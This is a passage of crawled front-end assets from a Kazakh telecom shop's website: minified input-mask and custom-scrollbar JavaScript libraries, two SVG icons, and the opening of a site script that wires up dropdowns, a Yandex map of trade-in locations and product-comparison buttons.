n=(t.input?this._numberRegExpInput:this._numberRegExp).test(this._removeThousandsSeparators(this.value));if(n){var i=this.number;n=n&&!isNaN(i)&&(null==this.min||this.min>=0||this.min<=this.number)&&(null==this.max||this.max<=0||this.number<=this.max)}return n&&Wt(zt(e.prototype),"doValidate",this).call(this,t)}},{key:"doCommit",value:function(){if(this.value){var t=this.number,n=t;null!=this.min&&(n=Math.max(n,this.min)),null!=this.max&&(n=Math.min(n,this.max)),n!==t&&(this.unmaskedValue=String(n));var i=this.value;this.normalizeZeros&&(i=this._normalizeZeros(i)),this.padFractionalZeros&&(i=this._padFractionalZeros(i)),this._value=i}Wt(zt(e.prototype),"doCommit",this).call(this)}},{key:"_normalizeZeros",value:function(t){var e=this._removeThousandsSeparators(t).split(this.radix);return e[0]=e[0].replace(/^(\D*)(0*)(\d*)/,function(t,e,n,i){return e+i}),t.length&&!/\d$/.test(e[0])&&(e[0]=e[0]+"0"),e.length>1&&(e[1]=e[1].replace(/0*$/,""),e[1].length||(e.length=1)),this._insertThousandsSeparators(e.join(this.radix))}},{key:"_padFractionalZeros",value:function(t){if(!t)return t;var e=t.split(this.radix);return e.length<2&&e.push(""),e[1]=e[1].padEnd(this.scale,"0"),e.join(this.radix)}},{key:"unmaskedValue",get:function(){return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix,".")},set:function(t){Kt(zt(e.prototype),"unmaskedValue",t.replace(".",this.radix),this,!0)}},{key:"typedValue",get:function(){return Number(this.unmaskedValue)},set:function(t){Kt(zt(e.prototype),"unmaskedValue",String(t),this,!0)}},{key:"number",get:function(){return this.typedValue},set:function(t){this.typedValue=t}},{key:"allowNegative",get:function(){return this.signed||null!=this.min&&this.min<0||null!=this.max&&this.max<0}}]),e}();ye.DEFAULTS={radix:",",thousandsSeparator:"",mapToRadix:["."],scale:2,signed:!1,normalizeZeros:!0,padFractionalZeros:!1},se.MaskedNumber=ye;var be=function(t){function e(){return jt(this,e),Yt(this,zt(e).apply(this,arguments))}return Ht(e,ae),Vt(e,[{key:"_update",value:function(t){t.mask&&(t.validate=function(e){return e.search(t.mask)>=0}),Wt(zt(e.prototype),"_update",this).call(this,t)}}]),e}();se.MaskedRegExp=be;var Ce=function(t){function e(){return jt(this,e),Yt(this,zt(e).apply(this,arguments))}return Ht(e,ae),Vt(e,[{key:"_update",value:function(t){t.mask&&(t.validate=t.mask),Wt(zt(e.prototype),"_update",this).call(this,t)}}]),e}();se.MaskedFunction=Ce;var Se=function(t){function e(t){var n;return jt(this,e),(n=Yt(this,zt(e).call(this,Object.assign({},e.DEFAULTS,{},t)))).currentMask=null,n}return Ht(e,ae),Vt(e,[{key:"_update",value:function(t){Wt(zt(e.prototype),"_update",this).call(this,t),"mask"in t&&(this.compiledMasks=Array.isArray(t.mask)?t.mask.map(function(t){return oe(t)}):[])}},{key:"_appendCharRaw",value:function(){var t,e=this._applyDispatch.apply(this,arguments);this.currentMask&&e.aggregate((t=this.currentMask)._appendChar.apply(t,arguments));return e}},{key:"_applyDispatch",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.tail&&null!=e._beforeTailState?e._beforeTailState._value:this.value,i=this.rawInputValue,s=e.tail&&null!=e._beforeTailState?e._beforeTailState._rawInputValue:i,a=i.slice(s.length),r=this.currentMask,o=new ne,u=r&&r.state;if(this.currentMask=this.doDispatch(t,Object.assign({},e)),this.currentMask)if(this.currentMask!==r){this.currentMask.reset();var l=this.currentMask.append(s,{raw:!0});o.tailShift=l.inserted.length-n.length,a&&(o.tailShift+=this.currentMask.append(a,{raw:!0,tail:!0}).tailShift)}else this.currentMask.state=u;return o}},{key:"_appendPlaceholder",value:function(){var t=this._applyDispatch.apply(this,arguments);return this.currentMask&&t.aggregate(this.currentMask._appendPlaceholder()),t}},{key:"doDispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.dispatch(t,this,e)}},{key:"doValidate",value:function(){for(var t,n,i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return(t=Wt(zt(e.prototype),"doValidate",this)).call.apply(t,[this].concat(s))&&(!this.currentMask||(n=this.currentMask).doValidate.apply(n,s))}},{key:"reset",value:function(){this.currentMask&&this.currentMask.reset(),this.compiledMasks.forEach(function(t){return t.reset()})}},{key:"remove",value:function(){var t,e=new ne;this.currentMask&&e.aggregate((t=this.currentMask).remove.apply(t,arguments)).aggregate(this._applyDispatch());return e}},{key:"extractInput",value:function(){var t;return this.currentMask?(t=this.currentMask).extractInput.apply(t,arguments):""}},{key:"extractTail",value:function(){for(var t,n,i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return this.currentMask?(t=this.currentMask).extractTail.apply(t,s):(n=Wt(zt(e.prototype),"extractTail",this)).call.apply(n,[this].concat(s))}},{key:"doCommit",value:function(){this.currentMask&&this.currentMask.doCommit(),Wt(zt(e.prototype),"doCommit",this).call(this)}},{key:"nearestInputPos",value:function(){for(var t,n,i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return this.currentMask?(t=this.currentMask).nearestInputPos.apply(t,s):(n=Wt(zt(e.prototype),"nearestInputPos",this)).call.apply(n,[this].concat(s))}},{key:"value",get:function(){return this.currentMask?this.currentMask.value:""},set:function(t){Kt(zt(e.prototype),"value",t,this,!0)}},{key:"unmaskedValue",get:function(){return this.currentMask?this.currentMask.unmaskedValue:""},set:function(t){Kt(zt(e.prototype),"unmaskedValue",t,this,!0)}},{key:"typedValue",get:function(){return this.currentMask?this.currentMask.typedValue:""},set:function(t){var e=String(t);this.currentMask&&(this.currentMask.typedValue=t,e=this.currentMask.unmaskedValue),this.unmaskedValue=e}},{key:"isComplete",get:function(){return!!this.currentMask&&this.currentMask.isComplete}},{key:"state",get:function(){return Object.assign({},Wt(zt(e.prototype),"state",this),{_rawInputValue:this.rawInputValue,compiledMasks:this.compiledMasks.map(function(t){return t.state}),currentMaskRef:this.currentMask,currentMask:this.currentMask&&this.currentMask.state})},set:function(t){var n=t.compiledMasks,i=t.currentMaskRef,s=t.currentMask,a=qt(t,["compiledMasks","currentMaskRef","currentMask"]);this.compiledMasks.forEach(function(t,e){return t.state=n[e]}),null!=i&&(this.currentMask=i,this.currentMask.state=s),Kt(zt(e.prototype),"state",a,this,!0)}},{key:"overwrite",get:function(){return this.currentMask?this.currentMask.overwrite:Wt(zt(e.prototype),"overwrite",this)},set:function(t){console.warn('"overwrite" option is not available in dynamic mask, use this option in siblings')}}]),e}();Se.DEFAULTS={dispatch:function(t,e,n){if(e.compiledMasks.length){var i=e.rawInputValue,s=e.compiledMasks.map(function(e,s){return e.reset(),e.append(i,{raw:!0}),e.append(t,n),{weight:e.rawInputValue.length,index:s}});return s.sort(function(t,e){return e.weight-t.weight}),e.compiledMasks[s[0].index]}}},se.MaskedDynamic=Se;var Ee={MASKED:"value",UNMASKED:"unmaskedValue",TYPED:"typedValue"};function Ae(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ee.MASKED,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ee.MASKED,i=oe(t);return function(t){return i.runIsolated(function(i){return i[e]=t,i[n]})}}function we(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return Ae.apply(void 0,n)(t)}se.PIPE_TYPE=Ee,se.createPipe=Ae,se.pipe=we,globalThis.IMask=se,t.HTMLContenteditableMaskElement=me,t.HTMLMaskElement=ge,t.InputMask=ke,t.MaskElement=ve,t.Masked=ae,t.MaskedDate=fe,t.MaskedDynamic=Se,t.MaskedEnum=_e,t.MaskedFunction=Ce,t.MaskedNumber=ye,t.MaskedPattern=de,t.MaskedRange=pe,t.MaskedRegExp=be,t.PIPE_TYPE=Ee,t.createMask=oe,t.createPipe=Ae,t.default=se,t.pipe=we,Object.defineProperty(t,"__esModule",{value:!0})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window,document)}):"object"==typeof exports?module.exports=t(require("jquery"),window,document):t($,window,document)}(function(t,e,n){"use strict";var i,s,a,r,o,u,l,h,c,d,p,f,v,g,m,k,_,y,b,C;v={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},d="scroll",r="mousedown",o="mouseenter",u="mousemove",l="mousewheel",c="resize",a="DOMMouseScroll",p="touchmove",i="Microsoft Internet Explorer"===e.navigator.appName&&/msie 7./i.test(e.navigator.appVersion)&&e.ActiveXObject,s=null,_=e.requestAnimationFrame,f=e.cancelAnimationFrame,b=n.createElement("div").style,C=function(){var t,e,n,i;for(t=n=0,i=(e=["t","webkitT","MozT","msT","OT"]).length;i>n;t=++n)if(e[t],e[t]+"ransform"in b)return e[t].substr(0,e[t].length-1);return!1}(),y=function(t){return!1!==C&&(""===C?t:C+t.charAt(0).toUpperCase()+t.substr(1))}("transform"),m=!1!==y,g=function(){var t,e,i;return(e=(t=n.createElement("div")).style).position="absolute",e.width="100px",e.height="100px",e.overflow=d,e.top="-9999px",n.body.appendChild(t),i=t.offsetWidth-t.clientWidth,n.body.removeChild(t),i},k=function(){var t,n,i;return n=e.navigator.userAgent,!!(t=/(?=.+Mac OS X)(?=.+Firefox)/.test(n))&&((i=/Firefox\/\d{2}\./.exec(n))&&(i=i[0].replace(/\D+/g,"")),t&&+i>23)},h=function(){function h(i,a){this.el=i,this.options=a,s||(s=g()),this.$el=t(this.el),this.doc=t(this.options.documentContext||n),this.win=t(this.options.windowContext||e),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return h.prototype.preventScrolling=function(t,e){if(this.isActive)if(t.type===a)("down"===e&&t.originalEvent.detail>0||"up"===e&&t.originalEvent.detail<0)&&t.preventDefault();else if(t.type===l){if(!t.originalEvent||!t.originalEvent.wheelDelta)return;("down"===e&&t.originalEvent.wheelDelta<0||"up"===e&&t.originalEvent.wheelDelta>0)&&t.preventDefault()}},h.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},h.prototype.updateScrollValues=function(){var t,e;t=this.content,this.maxScrollTop=t.scrollHeight-t.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=t.scrollTop,e=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==e&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:e}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},h.prototype.setOnScrollStyles=function(){var t,e;m?(t={})[y]="translate(0, "+this.sliderTop+"px)":t={top:this.sliderTop},_?(f&&this.scrollRAF&&f(this.scrollRAF),this.scrollRAF=_((e=this,function(){return e.scrollRAF=null,e.slider.css(t)}))):this.slider.css(t)},h.prototype.createEvents=function(){var t;this.events={down:(t=this,function(e){return t.isBeingDragged=!0,t.offsetY=e.pageY-t.slider.offset().top,t.slider.is(e.target)||(t.offsetY=0),t.pane.addClass(t.options.activeClass),t.doc.bind(u,t.events.drag).bind("mouseup",t.events.up),t.body.bind(o,t.events.enter),!1}),drag:function(t){return function(e){return t.sliderY=e.pageY-t.$el.offset().top-t.paneTop-(t.offsetY||.5*t.sliderHeight),t.scroll(),t.contentScrollTop>=t.maxScrollTop&&t.prevScrollTop!==t.maxScrollTop?t.$el.trigger("scrollend"):0===t.contentScrollTop&&0!==t.prevScrollTop&&t.$el.trigger("scrolltop"),!1}}(this),up:function(t){return function(e){return t.isBeingDragged=!1,t.pane.removeClass(t.options.activeClass),t.doc.unbind(u,t.events.drag).unbind("mouseup",t.events.up),t.body.unbind(o,t.events.enter),!1}}(this),resize:function(t){return function(e){t.reset()}}(this),panedown:function(t){return function(e){return t.sliderY=(e.offsetY||e.originalEvent.layerY)-.5*t.sliderHeight,t.scroll(),t.events.down(e),!1}}(this),scroll:function(t){return function(e){t.updateScrollValues(),t.isBeingDragged||(t.iOSNativeScrolling||(t.sliderY=t.sliderTop,t.setOnScrollStyles()),null!=e&&(t.contentScrollTop>=t.maxScrollTop?(t.options.preventPageScrolling&&t.preventScrolling(e,"down"),t.prevScrollTop!==t.maxScrollTop&&t.$el.trigger("scrollend")):0===t.contentScrollTop&&(t.options.preventPageScrolling&&t.preventScrolling(e,"up"),0!==t.prevScrollTop&&t.$el.trigger("scrolltop"))))}}(this),wheel:function(t){return function(e){var n;if(null!=e)return(n=e.delta||e.wheelDelta||e.originalEvent&&e.originalEvent.wheelDelta||-e.detail||e.originalEvent&&-e.originalEvent.detail)&&(t.sliderY+=-n/3),t.scroll(),!1}}(this),enter:function(t){return function(e){var n;if(t.isBeingDragged)return 1!==(e.buttons||e.which)?(n=t.events).up.apply(n,arguments):void 0}}(this)}},h.prototype.addEvents=function(){var t;this.removeEvents(),t=this.events,this.options.disableResize||this.win.bind(c,t[c]),this.iOSNativeScrolling||(this.slider.bind(r,t.down),this.pane.bind(r,t.panedown).bind(l+" "+a,t.wheel)),this.$content.bind(d+" "+l+" "+a+" "+p,t[d])},h.prototype.removeEvents=function(){var t;t=this.events,this.win.unbind(c,t[c]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(d+" "+l+" "+a+" "+p,t[d])},h.prototype.generate=function(){var t,n,i,a,r;return a=(n=this.options).paneClass,r=n.sliderClass,n.contentClass,(i=this.$el.children("."+a)).length||i.children("."+r).length||this.$el.append('<div class="'+a+'"><div class="'+r+'" /></div>'),this.pane=this.$el.children("."+a),this.slider=this.pane.find("."+r),0===s&&k()?t={right:-14,paddingRight:+e.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,"")+14}:s&&(t={right:-s},this.$el.addClass(n.enabledClass)),null!=t&&this.$content.css(t),this},h.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},h.prototype.reset=function(){var t,e,n,a,r,o,u,l,h,c,p;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),r=(a=(t=this.content).style).overflowY,i&&this.$content.css({height:this.$content.height()}),e=t.scrollHeight+s,(h=parseInt(this.$el.css("max-height"),10))>0&&(this.$el.height(""),this.$el.height(t.scrollHeight>h?h:t.scrollHeight)),u=(o=this.pane.outerHeight(!1))+(l=parseInt(this.pane.css("top"),10))+parseInt(this.pane.css("bottom"),10),(p=Math.round(u/e*o))<this.options.sliderMinHeight?p=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&p>this.options.sliderMaxHeight&&(p=this.options.sliderMaxHeight),r===d&&a.overflowX!==d&&(p+=s),this.maxSliderTop=u-p,this.contentHeight=e,this.paneHeight=o,this.paneOuterHeight=u,this.sliderHeight=p,this.paneTop=l,this.slider.height(p),this.events.scroll(),this.pane.show(),this.isActive=!0,t.scrollHeight===t.clientHeight||this.pane.outerHeight(!0)>=t.scrollHeight&&r!==d?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===t.scrollHeight&&r===d?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),("static"===(n=this.$content.css("position"))||"relative"===n)&&(c=parseInt(this.$content.css("right"),10))&&this.$content.css({right:"",marginRight:c}),this)},h.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},h.prototype.scrollBottom=function(t){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-t).trigger(l),this.stop().restore(),this):void 0},h.prototype.scrollTop=function(t){return this.isActive?(this.$content.scrollTop(+t).trigger(l),this.stop().restore(),this):void 0},h.prototype.scrollTo=function(t){return this.isActive?(this.scrollTop(this.$el.find(t).get(0).offsetTop),this):void 0},h.prototype.stop=function(){return f&&this.scrollRAF&&(f(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},h.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),i&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},h.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout((t=this,function(){t.pane.removeClass(t.options.flashedClass)}),this.options.flashDelay),this):void 0;var t},h}(),t.fn.nanoScroller=function(e){return this.each(function(){var n,i;if((i=this.nanoscroller)||(n=t.extend({},v,e),this.nanoscroller=i=new h(this,n)),e&&"object"==typeof e){if(t.extend(i.options,e),null!=e.scrollBottom)return i.scrollBottom(e.scrollBottom);if(null!=e.scrollTop)return i.scrollTop(e.scrollTop);if(e.scrollTo)return i.scrollTo(e.scrollTo);if("bottom"===e.scroll)return i.scrollBottom(0);if("top"===e.scroll)return i.scrollTop(0);if(e.scroll&&e.scroll instanceof t)return i.scrollTo(e.scroll);if(e.stop)return i.stop();if(e.destroy)return i.destroy();if(e.flash)return i.flash()}return i.reset()})},t.fn.nanoScroller.Constructor=h});

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/telegram.svg
body_size: 2625
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.40539 11.5328L7.40522 11.5327L7.40541 11.5325L14.5691 5.06788C14.8835 4.78885 14.5004 4.65278 14.083 4.90587L5.24188 10.4837L1.42298 9.29172C0.598267 9.0392 0.592345 8.47249 1.60814 8.06505L16.4895 2.32686C17.1692 2.01829 17.8252 2.4901 17.5657 3.53037L15.0314 15.4729C14.8545 16.3216 14.3417 16.5246 13.6312 16.1326L9.77076 13.2804L7.91497 15.0849C7.90912 15.0906 7.9033 15.0963 7.89751 15.1019C7.68997 15.304 7.51826 15.4711 7.14252 15.4711L7.40539 11.5328Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.40539 11.5328L7.40522 11.5327L7.40541 11.5325L14.5691 5.06788C14.8835 4.78885 14.5004 4.65278 14.083 4.90587L5.24188 10.4837L1.42298 9.29172C0.598267 9.0392 0.592345 8.47249 1.60814 8.06505L16.4895 2.32686C17.1692 2.01829 17.8252 2.4901 17.5657 3.53037L15.0314 15.4729C14.8545 16.3216 14.3417 16.5246 13.6312 16.1326L9.77076 13.2804L7.91497 15.0849C7.90912 15.0906 7.9033 15.0963 7.89751 15.1019C7.68997 15.304 7.51826 15.4711 7.14252 15.4711L7.40539 11.5328Z" fill="#10083F"/>
<path d="M7.40522 11.5327L6.70082 10.8229L5.87316 11.6443L6.81109 12.3371L7.40522 11.5327ZM7.40539 11.5328L8.40317 11.5994L8.43961 11.0535L7.99952 10.7285L7.40539 11.5328ZM7.40541 11.5325L6.73545 10.7901L6.71784 10.806L6.701 10.8227L7.40541 11.5325ZM14.5691 5.06788L13.9053 4.31994L13.8991 4.32548L14.5691 5.06788ZM14.083 4.90587L13.5645 4.05081L13.5569 4.0554L13.5495 4.06012L14.083 4.90587ZM5.24188 10.4837L4.94394 11.4382L5.38483 11.5758L5.77545 11.3294L5.24188 10.4837ZM1.42298 9.29172L1.72093 8.33712L1.71575 8.33553L1.42298 9.29172ZM1.60814 8.06505L1.24833 7.13193L1.23587 7.13693L1.60814 8.06505ZM16.4895 2.32686L16.8493 3.2599L16.8764 3.24943L16.9029 3.23741L16.4895 2.32686ZM17.5657 3.53037L16.5955 3.28836L16.5912 3.3055L16.5875 3.32279L17.5657 3.53037ZM15.0314 15.4729L14.0532 15.2654L14.0525 15.2688L15.0314 15.4729ZM13.6312 16.1326L13.037 16.9369L13.0902 16.9762L13.1481 17.0081L13.6312 16.1326ZM9.77076 13.2804L10.365 12.4761L9.68223 11.9717L9.07363 12.5635L9.77076 13.2804ZM7.91497 15.0849L8.61205 15.8019L8.61211 15.8019L7.91497 15.0849ZM7.89751 15.1019L7.19994 14.3854L7.19993 14.3854L7.89751 15.1019ZM7.14252 15.4711L6.14474 15.4045L6.07354 16.4711H7.14252V15.4711ZM6.81109 12.3371L6.81126 12.3372L7.99952 10.7285L7.99936 10.7283L6.81109 12.3371ZM6.701 10.8227L6.70082 10.8229L8.10963 12.2425L8.10982 12.2423L6.701 10.8227ZM13.8991 4.32548L6.73545 10.7901L8.07537 12.2749L15.239 5.81028L13.8991 4.32548ZM14.6015 5.76094C14.6164 5.75192 14.6123 5.75817 14.581 5.76461C14.5688 5.76712 14.45 5.79291 14.276 5.73324C14.1833 5.70144 14.0315 5.62935 13.8983 5.47111C13.7518 5.29699 13.6769 5.07472 13.6851 4.85225C13.6926 4.65094 13.7648 4.50845 13.8088 4.43854C13.8541 4.36636 13.8958 4.32833 13.9053 4.31996L15.2329 5.8158C15.3678 5.69606 15.6664 5.39609 15.6838 4.92627C15.6938 4.65576 15.604 4.39184 15.4286 4.18342C15.2666 3.99088 15.0719 3.89185 14.9249 3.84142C14.6423 3.74449 14.3691 3.76628 14.1775 3.80574C13.9668 3.84913 13.7583 3.93328 13.5645 4.05081L14.6015 5.76094ZM5.77545 11.3294L14.6166 5.75163L13.5495 4.06012L4.7083 9.6379L5.77545 11.3294ZM1.12504 10.2463L4.94394 11.4382L5.53982 9.52907L1.72092 8.33713L1.12504 10.2463ZM1.23587 7.13693C0.916665 7.26496 0.615337 7.42914 0.372457 7.6438C0.136036 7.85275 -0.124322 8.18326 -0.169673 8.63703C-0.218767 9.12825 0.00580597 9.52421 0.274749 9.77805C0.526614 10.0158 0.839346 10.1588 1.13021 10.2479L1.71575 8.33553C1.59426 8.29833 1.59698 8.27587 1.64753 8.32358C1.67717 8.35155 1.72873 8.40953 1.76934 8.50355C1.81202 8.60237 1.83221 8.71792 1.82041 8.83593C1.79747 9.06552 1.67454 9.16218 1.69693 9.14239C1.71286 9.12831 1.79172 9.06886 1.98041 8.99318L1.23587 7.13693ZM16.1297 1.39382L1.24836 7.13202L1.96791 8.99809L16.8493 3.2599L16.1297 1.39382ZM18.536 3.77238C18.7164 3.04926 18.6392 2.24961 18.075 1.70399C17.4969 1.14486 16.6979 1.13404 16.0761 1.4163L16.9029 3.23741C16.9317 3.22432 16.9195 3.23781 16.8699 3.23226C16.8154 3.22617 16.7439 3.19901 16.6846 3.14161C16.6264 3.08531 16.6185 3.03798 16.6205 3.04852C16.6233 3.06319 16.6329 3.13819 16.5955 3.28836L18.536 3.77238ZM16.0096 15.6805L18.5439 3.73796L16.5875 3.32279L14.0532 15.2654L16.0096 15.6805ZM13.1481 17.0081C13.6199 17.2684 14.2834 17.4768 14.9424 17.1796C15.6068 16.88 15.8938 16.236 16.0104 15.6771L14.0525 15.2688C14.0393 15.3322 14.0253 15.3779 14.0136 15.409C14.0019 15.4401 13.9939 15.4528 13.994 15.4527C13.9943 15.4522 14.0037 15.4376 14.0259 15.4174C14.049 15.3965 14.0807 15.3742 14.1203 15.3564C14.1599 15.3386 14.1972 15.3296 14.2275 15.3262C14.2567 15.3229 14.2736 15.3253 14.2746 15.3255C14.2752 15.3256 14.2619 15.3236 14.2335 15.3131C14.2051 15.3027 14.1655 15.2852 14.1143 15.257L13.1481 17.0081ZM9.17654 14.0847L13.037 16.9369L14.2254 15.3283L10.365 12.4761L9.17654 14.0847ZM8.61211 15.8019L10.4679 13.9973L9.07363 12.5635L7.21784 14.368L8.61211 15.8019ZM8.59509 15.8184C8.60093 15.8127 8.60649 15.8073 8.61205 15.8019L7.2179 14.3679C7.21175 14.3739 7.20567 14.3798 7.19994 14.3854L8.59509 15.8184ZM7.14252 16.4711C7.49627 16.4711 7.80752 16.3878 8.08405 16.2278C8.32596 16.0877 8.50811 15.9031 8.59509 15.8184L7.19993 14.3854C7.17301 14.4116 7.15295 14.4311 7.13393 14.4491C7.11551 14.4665 7.10222 14.4785 7.09198 14.4874C7.07163 14.5049 7.07024 14.5037 7.08213 14.4968C7.09665 14.4884 7.11663 14.4797 7.13739 14.4743C7.15678 14.4692 7.16128 14.4711 7.14252 14.4711V16.4711ZM6.40761 11.4662L6.14474 15.4045L8.1403 15.5377L8.40317 11.5994L6.40761 11.4662Z" fill="#10083F" mask="url(#path-1-inside-1)"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/sim_icon.svg
body_size: 774
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 4C6.89543 4 6 4.89543 6 6V18C6 19.1046 6.89543 20 8 20H16C17.1046 20 18 19.1046 18 18V8.71796C18 8.19728 17.7969 7.69713 17.434 7.32381L14.7915 4.60584C14.415 4.21852 13.8977 4 13.3575 4H8ZM4 6C4 3.79086 5.79086 2 8 2H13.3575C14.4379 2 15.4724 2.43704 16.2255 3.21169L18.868 5.92965C19.5939 6.6763 20 7.6766 20 8.71796V18C20 20.2091 18.2091 22 16 22H8C5.79086 22 4 20.2091 4 18V6Z" fill="#10083F"/>
<path d="M8 14H10V18H9C8.44772 18 8 17.5523 8 17V14Z" fill="#10083F"/>
<path d="M8 12C8 11.4477 8.44772 11 9 11H10V13H8V12Z" fill="#10083F"/>
<path d="M14 14H16V17C16 17.5523 15.5523 18 15 18H14V14Z" fill="#10083F"/>
<path d="M14 11H15C15.5523 11 16 11.4477 16 12V13H14V11Z" fill="#10083F"/>
<path d="M11 16H13V18H11V16Z" fill="#10083F"/>
<path d="M11 11H13V15H11V11Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/js/main.js
body_size: 2289
content:
const r=()=>{let a;function i(){const c={onDropdownShow:function(t){this.$container.parents(".select-block").addClass("active focused")},onDropdownHide:function(t){this.$container.parents(".select-block").removeClass("focused"),this.$select.find("option:selected").length||this.$container.parents(".select-block").removeClass("active")},nonSelectedText:"",maxHeight:320};$(".c-select").each((t,e)=>{$(e).val("").multiselect({onChange:function(n,o){this.$container.parents(".select-block").addClass("active"),a.get($(n).val()).balloon.open()},onInitialized:function(n){const o=this.$container.parents(".select-block");this.$select.find("option:selected").length?o.addClass("active"):o.removeClass("active")},...c})})}i(),$(".mobile-select-1").on("change",function(c){try{a.get(c.target.value).balloon.open()}catch(t){console.log(t)}}),ymaps.ready(function(){let c=new ymaps.Map("yandex-map-trade-in",{center:[43.223342794696485,76.95543649999995],zoom:12},{searchControlProvider:"yandex#search"}),t=ymaps.templateLayoutFactory.createClass('<div style="color: #FFFFFF; font-weight: bold;">$[properties.iconContent]</div>');a=new Map,JSON.parse($(".trade-in-json").html()).forEach((e,n)=>{a.set("placemark"+n,new ymaps.Placemark(e.coordinates,{hintContent:"",balloonContent:`
                    <div class="balloon">
                        <p class="balloon__title mb-0px">${e.title}</p>
                        <p class="balloon__time mb-0px">${e.workDays} ${e.workTime}</p>
                    </div>
                `,iconContent:"",location:"placemark"+n},{iconLayout:"default#imageWithContent",iconImageHref:`${basePath}/img/icons/map-tip.svg`,iconImageSize:[36,36],iconImageOffset:[-18,0],iconContentOffset:[0,0],iconContentLayout:t,hideIconOnBalloonOpen:!1}));const o=a.get("placemark"+n);o.events.add("balloonopen",function(){c.setCenter(e.coordinates),o.options.set("iconImageHref",`${basePath}/img/icons/map-tip--active.svg`)}),o.events.add("balloonclose",function(){o.options.set("iconImageHref",`${basePath}/img/icons/map-tip.svg`)}),o.events.add("balloonopen",function(){const s=$(".c-select");for(let l=0;l<s.find("option").length;l++)s.multiselect("deselect","placemark"+l);s.multiselect("select",o.balloon._geoObject.properties._data.location,!0),$(".mobile-select-1").val(o.balloon._geoObject.properties._data.location)}),c.geoObjects.add(o)})})};$(function(){$(".card-v2").length&&$(".card-v2").each(function(t,e){const n=$(e).attr("data-uuid"),o=$(e).find(".btn-compare"),s=$(e).find(".btn-compare__text");window.comparison.hasComparisonItem(n)?(s.html($(e).attr("data-compare-remove-text")||"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0438\u0437 \u0441\u0440\u0430\u0432\u043D\u0435\u043D\u0438\u044F"),o.addClass("item-added")):(s.html($(e).attr("data-compare-add-text")||"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u043A \u0441\u0440\u0430\u0432\u043D\u0435\u043D\u0438\u044E"),o.addClass("item-not-added"))});function a(t){const e=$(t.target).closest("[data-target]"),n=e.attr("data-target"),o=e.attr("data-class");return{target:n,targetClass:o}}$("[data-hide]").on("click",function(t){const 